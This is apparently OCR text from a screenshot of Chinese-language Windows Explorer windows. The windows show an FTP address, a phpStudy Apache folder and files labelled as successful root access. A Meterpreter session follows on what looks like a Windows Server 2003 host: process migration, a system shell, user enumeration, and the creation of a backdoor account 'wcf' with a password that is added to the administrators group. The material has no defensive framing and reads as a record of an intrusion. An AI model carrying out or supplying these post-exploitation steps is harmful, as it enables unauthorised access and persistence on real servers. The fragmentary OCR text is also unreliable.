 data
电脑管家
ftp://test.xiaobengua.com:22/
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
址(D) ftp://test.xiaobengu
文件夹任务
重命名此项目
移动此项目
复制此项目
删除此项目
其它位置
Internet Explorer
我的文档
网上邻居
详细信息
E:\phpStudy20161103\Apache\bin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) E:\phpStudy20161103\Apache\bin
文件和文件夹任务
重命名这个文件夹
移动这个文件夹
复制这个文件夹
将这个文件夹发布到
Web
共享此文件夹
以电子邮件形式发送该
文件夹内的文件
删除这个文件夹
其它位置
Apache
我的文档
我的电脑
网上邻居
详细信息
名称
data
ab.exe
abs.exe
ApacheMo
apr_cryp
apr_dbd_
apr_dbd_
apr_dbd_
apr_ldap
copyssl.
htcachec
htdbm.ex
htdigest
htpasswd
httpd.ex
httxt2db
libapr-1
libapric
libaprut
libeay32
libhttpd
libxml2.
E:\phpStudy20161103\Apache\bin\data\新建文件夹 (2)\成功的
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) E:\phpStudy20161103\Apache\bin\data\新建文件夹 (2)\成功的
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
打印这个文件
删除这个文件
其它位置
新建文件夹 (2)
我的文档
我的电脑
网上邻居
名称
root成功的2017年12月22...
root成功的2017年12月22...
[*] Migrating from 23304 to 392...
[*] Migration completed successfully.
meterpreter > shell
Process 25056 created.
Channel 1 created.
Microsoft Windows [汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user
net user
\\
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest iis_user SUPPORT_388945a0
C:\WINDOWS\system32>net user wcf woshisb123..
net user wcf woshisb123..
NET HELPMSG 2221
C:\WINDOWS\system32>net user wcf woshisb123.. /add && net localgroup administrators wcf /a
net user wcf woshisb123.. /add && net localgroup administrators wcf /add
C:\WINDOWS\system32>